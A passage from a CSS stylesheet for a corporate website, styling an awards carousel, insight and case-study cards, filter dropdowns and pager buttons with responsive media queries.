  max-width: 753px;
}
@media (max-width: 768px) {
  .fd__ss__awards .fd__ss__awards___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd__ss__awards .fd__ss__awards___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd__ss__awards .fd__ss__awards__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd__ss__awards .fd__ss__awards__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__ss__awards .fd__ss__awards__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 1024px) {
  .fd__ss__awards .fd__ss__awards__row {
    margin: 0;
  }
}
@media (max-width: 768px) {
  .fd__ss__awards .fd__ss__awards__row {
    margin: 0;
  }
}
@media (max-width: 480px) {
  .fd__ss__awards .fd__ss__awards__row {
    margin: 0;
  }
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card {
  border-radius: 16px;
  box-shadow: 0px 0px 4px 0px rgba(46, 54, 67, 0.2);
  background: #FFFFFF;
  height: 100%;
  text-decoration: none;
  display: block;
  outline: none;
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card .fd__ss__awards_card__img {
  padding: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card .fd__ss__awards_card__img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card .fd__ss__awards__card__desc {
  color: #2E3643;
  text-align: left;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 125% */
  border-top: 1px solid rgba(46, 54, 67, 0.1);
  padding: 32px;
}
@media (max-width: 480px) {
  .fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card .fd__ss__awards__card__desc {
    font-size: 16px;
    line-height: 20px;
    /* 125% */
  }
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card:hover {
  outline: 0;
  text-decoration: none;
  background-color: #dcf3fa;
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card:hover .fd__ss__awards_card__img {
  background-color: #FFFFFF;
  border-radius: 16px 16px 0px 0px;
}
.fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card:active, .fd__ss__awards .fd__ss__awards__row .fd__ss__awards__card:visited {
  outline: 0;
  text-decoration: none;
}
.fd__ss__awards .slick-list {
  width: 100%;
}
@media (max-width: 480px) {
  .fd__ss__awards .slick-list {
    min-height: 260px;
  }
}
@media (max-width: 425px) {
  .fd__ss__awards .slick-list {
    min-height: 330px;
  }
}
.fd__ss__awards .slick-list .slick-track {
  width: 100% !important;
  display: flex !important;
}
.fd__ss__awards .slick-slider {
  overflow: visible;
}
.fd__ss__awards .slick-slide {
  height: inherit !important;
  margin: 5px 0;
}
.fd__ss__awards .slick-dots {
  bottom: -78px;
  right: auto;
  left: auto;
  width: 100%;
  text-align: center !important;
  margin: 0 !important;
}
@media (max-width: 1024px) {
  .fd__ss__awards .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .fd__ss__awards .slick-dots {
    bottom: -55px;
  }
}
@media (max-width: 480px) {
  .fd__ss__awards .slick-dots {
    bottom: -55px;
  }
}
.fd__ss__awards .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__ss__awards .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__ss__awards .slick-dots li button:before {
  content: '' !important;
}
.fd__ss__awards .slick-dots li.slick-active {
  width: 80px !important;
}
.fd__ss__awards .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.fd__ss__awards .slick-dots > li {
  display: inline-block;
}
.fd__ss__awards .slick-dots > li:only-child {
  display: none;
}

/**********   FD Services Awardss End *****/
/* insight success stories cards start */
.view-id-all_insights {
  width: 100%;
  /* margin: 0; */
  padding: 0;
  /* margin: 0 -15px; */
  max-width: 100%;
  /* need to find A parent class */
}
.view-id-all_insights .bef-links-use-ajax {
  width: 100%;
}
.view-id-all_insights .form-inline {
  flex-direction: column;
}
@media (max-width: 480px) {
  .view-id-all_insights .success_stories_parent .success_stories_cards_section {
    padding: 0;
  }
}
.view-id-all_insights .success_stories_parent .fd__allinsight__main__section__parent {
  background: transparent;
  margin: 0;
  overflow: hidden !important;
  padding: 0 0 50px 0 !important;
  width: 100% !important;
}
@media screen and (min-width: 480px) and (max-width: 890px) {
  .view-id-all_insights .success_stories_parent .fd__inner__desc__mobile {
    padding-left: 24px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 890px) {
  .view-id-all_insights .success_stories_parent .fd__allinsight__main__section__parent {
    background: transparent;
    margin: 0;
    overflow: hidden !important;
    padding: 50px 0 !important;
    width: 100% !important;
  }
}
@media screen and (max-width: 890px) and (max-width: 480px) {
  .view-id-all_insights .success_stories_parent .fd__allinsight__main__section__parent {
    padding: 0 !important;
  }
}
@media screen and (max-width: 890px) {
  .view-id-all_insights .success_stories_parent .fd__card__title {
    padding-left: 10px;
  }
  .view-id-all_insights .success_stories_parent .fd__inner__desc__mobile {
    padding-left: 24px;
    padding-right: 25px;
  }
}
@media screen and (max-width: 480px) {
  .view-id-all_insights .success_stories_parent .fd__allinsight__card__mobile {
    display: flex;
    width: 87% !important;
    margin-left: 23px;
  }
  .view-id-all_insights .success_stories_parent .fd__card__title__container {
    padding: 0 !important;
    padding-left: 8px !important;
    padding-top: 17px !important;
  }
}
.view-id-all_insights .success_stories_parent .fd__allinsight__card__knowmore__mobile {
  margin-left: 22px;
}
.view-id-all_insights .success_stories_parent .insight_svg {
  margin-right: 23px;
}
.view-id-all_insights .success_stories_parent .fd__card__tag {
  margin-right: 15px;
}
.view-id-all_insights .nav-link.bef-link--selected {
  color: #FB4E0B !important;
  background-color: #fff;
  border: 0;
  font-weight: 700;
  text-decoration: none;
}
.view-id-all_insights .nav-link.bef-link--selected::after {
  content: "";
  width: 100%;
  border-bottom: 2px solid #FB4E0B;
  display: block;
}
.view-id-all_insights .fd__allinsight__section___header {
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  /* 125% */
}
@media (max-width: 768px) {
  .view-id-all_insights .fd__allinsight__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (max-width: 480px) {
  .view-id-all_insights .fd__allinsight__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
  }
}
.view-id-all_insights .insight_SS_desktop_link {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  align-content: flex-start;
  flex-wrap: wrap;
  width: 100%;
  margin: 0 auto;
  border-bottom: 0;
}
.view-id-all_insights .insight_SS_link {
  background-color: #fff !important;
  border-color: #fff !important;
}
.view-id-all_insights .insight_SS_link:hover {
  color: #FB4E0B;
  background-color: #fff;
  border: 0;
  font-weight: 700;
  text-decoration: none;
}
.view-id-all_insights .insight_SS_link {
  color: black !important;
  text-decoration: none;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 400;
  line-height: 40px;
}
.view-id-all_insights .insight_SS_link:hover {
  color: #FB4E0B !important;
  text-decoration: none;
}
.view-id-all_insights li.nav-item {
  margin-right: 48px !important;
}
@media screen and (min-width: 480px) and (max-width: 890px) {
  .view-id-all_insights .insight_SS_desktop_link {
    display: none;
  }
}
@media screen and (max-width: 890px) {
  .view-id-all_insights .insight_SS_desktop_link {
    display: none;
  }
}
.view-id-all_insights .dropdown_insight_parent .list_insight_link {
  list-style: none;
  text-decoration: none;
}
.view-id-all_insights .dropdown_insight_parent .dropBtn_insight {
  position: relative;
  margin: 2rem 0;
  top: 40%;
  padding: 0 10px;
}
.view-id-all_insights .dropdown_insight_parent .select_option_insight {
  width: 26rem;
  height: 4rem;
  background-color: white;
  border: 1px solid grey;
  display: flex;
  padding: 1rem;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  flex-shrink: 0;
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  height: 48px;
}
.view-id-all_insights .dropdown_insight_parent .select_option_insight {
  width: 100%;
  display: none;
}
.view-id-all_insights .dropdown_insight_parent .caret_dia_insight {
  width: 0;
  height: 0;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  border-top: 6px solid #FB4E0B;
  transition: 0.3s;
}
.view-id-all_insights .dropdown_insight_parent .caret-rotate_insight {
  transform: rotate(180deg);
}
.view-id-all_insights .dropdown_insight_parent .menu-open {
  background-color: white;
  display: block;
  opacity: 1;
  border: 1px solid #DBDBDB;
  margin-left: 0px !important;
  padding: 0 !important;
}
.view-id-all_insights .dropdown_insight_parent .menu1_insight {
  display: none;
}
.view-id-all_insights .dropdown_insight_parent .menu-open_insight {
  display: block;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  margin-right: 140px;
  width: 342px;
  margin: 0px !important;
  padding: 0 15px !important;
  border-radius: 5px;
  width: 100%;
}
.view-id-all_insights .dropdown_insight_parent .dropdown-item_insight {
  text-decoration: none;
  display: flex;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  padding-top: 15px;
  border-top: 0.5px solid #d4d4d4;
  padding-top: 13px;
  padding-bottom: 10px;
  width: 100%;
}
.view-id-all_insights .dropdown_insight_parent .dropdown-item_insight:hover {
  text-decoration: none;
  color: #FB4E0B;
}
@media screen and (min-width: 480px) and (max-width: 890px) {
  .view-id-all_insights .dropdown_insight_parent .select_option_insight {
    display: flex;
    width: 100%;
  }
  .view-id-all_insights .dropdown_insight_parent .insight_element_items > fieldset,
  .view-id-all_insights .dropdown_insight_parent .insight_element_items > fieldset > div > div > div {
    width: 100%;
    padding: 0;
  }
}
@media screen and (max-width: 890px) {
  .view-id-all_insights .dropdown_insight_parent .select_option_insight {
    display: flex;
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .view-id-all_insights .dropdown_insight_parent .select_option_insight {
    display: flex;
    width: 100%;
  }
}
.view-id-all_insights .dropdown_insight_parent .hideVisibility {
  display: none;
}
.view-id-all_insights .insight_element_items > fieldset,
.view-id-all_insights .insight_element_items > fieldset > div > div > div {
  width: 100%;
  padding: 0;
}
.view-id-all_insights .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
  max-height: 560px;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .view-id-all_insights .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 768px) {
  .view-id-all_insights .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 480px) {
  .view-id-all_insights .fd__allinsight__main__section__parent .fd__allinsight__main__section .slick-slider {
    max-height: 100%;
    margin-bottom: 30px;
  }
}

/* insight success stories cards end */
/**********   FD Insight Filter Start *****/
.view-id-insights_filter {
  background: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 36px 0 80px 0;
}
.view-id-insights_filter .fd__seleted__tags {
  display: flex;
  justify-content: center;
  margin-top: 16px;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__seleted__tags {
    padding: 10px;
    justify-content: left;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__seleted__tags {
    margin-bottom: 30px;
  }
}
.view-id-insights_filter .fd__seleted__tags .fd__insights_filter__header {
  margin: 0px -15px;
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .view-id-insights_filter .fd__seleted__tags .fd__insights_filter__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__seleted__tags .fd__insights_filter__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.view-id-insights_filter .fd__seleted__tags .fd__seleted__tag {
  border-radius: 8px;
  border: 2px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  padding: 4px 16px;
  color: var(--EXL---Gray-808080, #808080);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  /* 175% */
  margin-right: 8px;
  margin-bottom: 8px;
}
.view-id-insights_filter .fd__seleted__tags .fd__seleted__tag label {
  cursor: pointer;
}
.view-id-insights_filter .insights-empty-results span {
  text-align: center;
  width: 100%;
  display: block;
  margin: 50px 0;
  font-size: 22px;
  font-weight: 400;
  min-height: 300px;
}
.view-id-insights_filter .pager__item .button {
  font-size: 16px;
  color: #FFFFFF !important;
  padding: 11px 24px;
  min-width: 136px;
  text-decoration: none;
  line-height: 1.5;
  border: 0;
  font-weight: 500;
  border-radius: 8px;
  color: #FFFFFF !important;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
}
.view-id-insights_filter .pager__item .button::after {
  display: inline-block;
  color: #FFFFFF !important;
  padding-left: 6px;
  content: "";
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"/></svg>');
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  height: 12px;
  width: 16px;
  margin-left: 8px;
}
.view-id-insights_filter .pager__item .button:hover, .view-id-insights_filter .pager__item .button:focus {
  color: #FFFFFF !important;
  background-color: #005071 !important;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.view-id-insights_filter .pager__item .button:hover::after, .view-id-insights_filter .pager__item .button:focus::after {
  color: #FFFFFF !important;
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}
.view-id-insights_filter .fd__filter__dropdown .control-label {
  display: none;
}
.view-id-insights_filter .fd__filter__dropdown > .row {
  display: flex;
  align-items: center;
  justify-content: center;
}
.view-id-insights_filter .fd__filter__dropdown > .row .filter-by {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
}
@media (max-width: 1024px) {
  .view-id-insights_filter .fd__filter__dropdown > .row .filter-by {
    font-size: 14px;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__filter__dropdown > .row .filter-by {
    font-size: 22px;
  }
}
.view-id-insights_filter .fd__filter__dropdown [data-drupal-selector^="edit-reset"] {
  all: unset;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
}
.view-id-insights_filter .fd__filter__dropdown [data-drupal-selector^="edit-reset"]:hover, .view-id-insights_filter .fd__filter__dropdown [data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B;
  box-shadow: none;
  background: transparent;
  outline: 0;
}
.view-id-insights_filter .fd__filter__dropdown [data-drupal-selector^="edit-reset"] span {
  display: none;
}
@media (max-width: 480px) {
  .view-id-insights_filter .fd__filter__dropdown [data-drupal-selector^="edit-reset"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.view-id-insights_filter .fd__filter__dropdown .btn-info {
  display: none;
}
.view-id-insights_filter .ms-options-wrap button {
  border-radius: 8px;
  border: 2px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  height: 48px;
  padding: 14px;
}
.view-id-insights_filter .ms-options-wrap button:after {
  content: ' ';
  height: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  width: 0;
  border: none;
  border-top-color: transparent;
  margin-top: -3px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
}
.view-id-insights_filter .ms-options-wrap button:focus, .view-id-insights_filter .ms-options-wrap button:hover {
  outline: 0;
}
.view-id-insights_filter .ms-options-wrap button span {
  color: var(--EXL---Gray-808080, #808080);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
}
.view-id-insights_filter .ms-options-wrap > .ms-options {
  border-radius: 8px;
  border: 2px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 1039;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul {
  list-style: none !important;
  margin: 15px !important;
  padding: 0 !important;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul li {
  line-height: 48px !important;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul li label {
  cursor: pointer;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  border: none;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul li label:hover {
  background-color: transparent;
  border: none;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul li.selected label {
  color: #FB4E0B;
  background-color: transparent !important;
  border-color: transparent !important;
}
.view-id-insights_filter .ms-options-wrap > .ms-options > ul input[type="checkbox"] {
  left: -3px;
  top: 10px;
}
.view-id-insights_filter .ms-options-wrap.ms-has-selections button > span {
  color: var(--exlseo-24654672-e-3643, #2E3643);
}
.view-id-insights_filter .insights-results-row-card-parent {
  margin-bottom: 16px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card {
  padding: 24px;
  border-radius: 16px;
  background: #FFFFFF;
  box-shadow: 0px 2px 4px 0px rgba(46, 54, 67, 0.2);
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: stretch;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-image {
  margin: -24px -24px 0 -24px;
  overflow: hidden;
  text-decoration: none !important;
  outline: 0 !important;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-image img {
  width: 100%;
  height: 280px;
  object-fit: cover;
  border-radius: 16px 16px 0px 0px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
  margin-bottom: 16px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-description {
  font-family: "Yantramanav", Sans-Serif;
  color: #2E3643;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
  margin-bottom: 32px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-cta {
  margin-top: auto;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-cta a {
  text-decoration: none;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-cta a:hover {
  text-decoration: none;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-category {
  margin-bottom: 16px;
  margin-top: 24px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-category span {
  border-radius: 8px;
  border: 1px solid #DBDBDB;
  background: #E6E6E6;
  padding: 4px 16px;
  color: #414141;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  margin-right: 8px;
  white-space: nowrap;
  display: inline-block;
  margin-bottom: 8px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card:hover {
  background: #DCF3FA;
  box-shadow: 0px 1px 10px 0px rgba(0, 80, 113, 0.4);
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card:hover .insights-results-row-cta a {
  color: #FB4E0B;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card:hover .insights-results-row-title {
  color: #FB4E0B;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card:hover .insights-results-row-category span {
  background: #FFFFFF;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-category {
  margin-bottom: 16px;
}
.view-id-insights_filter .insights-results-row-card-parent .insights-results-row-card .insights-results-row-category span {
  border-radius: 8px;
  border: 1px solid #DBDBDB;
  background: #E6E6E6;
  padding: 4px 16px;
  color: #414141;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  margin-right: 8px;
  white-space: nowrap;
  display: inline-block;
  margin-bottom: 8px;
}
.view-id-insights_filter legend {
  display: none;
}
.view-id-insights_filter .bef-exposed-form .form--inline > .form-item {
  float: none;
  width: 100%;
}
@media (max-width: 1024px) {
  .view-id-insights_filter {
    padding: 36px 30px 80px 30px;
  }
}
@media (max-width: 768px) {
  .view-id-insights_filter {
    padding: 32px 30px 72px 30px;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter {
    padding: 32px 30px 65px 30px;
  }
}
.view-id-insights_filter .bef-checkboxes {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  gap: 16px;
}
@media (max-width: 768px) {
  .view-id-insights_filter .bef-checkboxes {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    flex-wrap: wrap;
    gap: 16px;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .bef-checkboxes {
    display: flex;
    justify-content: flex-start;
    align-items: end;
    width: 100%;
    flex-wrap: wrap;
    gap: 16px;
    margin: 0 15px;
  }
}
.view-id-insights_filter .bef-checkboxes .form-type-checkbox {
  width: auto !important;
  margin-top: 0;
}
.view-id-insights_filter .bef-checkboxes .form-type-checkbox label {
  width: 100%;
  padding-left: 0;
}
.view-id-insights_filter .bef-checkboxes .form-type-checkbox label span {
  padding: 4px 24px;
  border-radius: 8px;
  background: #FFFFFF;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  /* 140% */
  width: max-content;
}
@media (max-width: 768px) {
  .view-id-insights_filter .bef-checkboxes .form-type-checkbox label span {
    padding: 4px 16px;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 140% */
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .bef-checkboxes .form-type-checkbox label span {
    padding: 4px 16px;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 140% */
  }
}
.view-id-insights_filter .bef-checkboxes .form-type-checkbox label input {
  position: absolute;
  display: none;
  color: #fff !important;
}
.view-id-insights_filter .bef-checkboxes .form-type-checkbox label input:checked + span {
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
.view-id-insights_filter .case-studies-tiles {
  max-width: 100%;
  padding: 0;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section {
  margin: 0;
  overflow: hidden;
  background-color: transparent;
  padding: 20px 0 0 0;
  display: block;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .tags {
  margin-bottom: 0;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .tags span {
  border-radius: 8px;
  border: 1px solid #DBDBDB;
  background: #E6E6E6;
  padding: 4px 16px;
  color: #414141;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  margin-right: 8px;
  white-space: nowrap;
  display: inline-block;
  margin-bottom: 8px;
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__header {
    font-size: 36px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    color: #2E3643;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    color: #2E3643;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 30px 16px 30px;
    text-align: left;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider {
  padding-bottom: 48px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider {
    display: none;
  }
}
@media (max-width: 480px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider {
    display: none;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__casestudy__section__card__desc__mobile {
  font-family: "Yantramanav", Sans-Serif;
  color: #414141;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  margin-bottom: 16px;
}
@media (min-width: 1025px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__casestudy__section__card__desc__mobile {
    display: none;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card {
  position: relative;
  height: 100%;
  border-radius: 15px;
  padding: 15px;
  box-shadow: 0px 0px 10px rgba(0, 80, 113, 0.2);
}
@media (max-width: 1024px) {
  .view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
  }
}
.view-id-insights_filter .case-studies-tiles .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner {
  position: absolute;
  border-radius: 15px;
  width: 648px;
  height: max-content;
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.9);
  right: -200px;
  top: 20%;
  z-index: 1;
  opacity: 0;
  box-shadow: 0px 0px 10px 0px rgba(0, 80, 113, 0.2);
  background-image: linear-gradient(to top, rgba(251, 78, 11, 0.9) 50%, transparent 50%);
  background-size: 100% 200%;
  background-position: top;
}
@media (max-width: 1100px) {
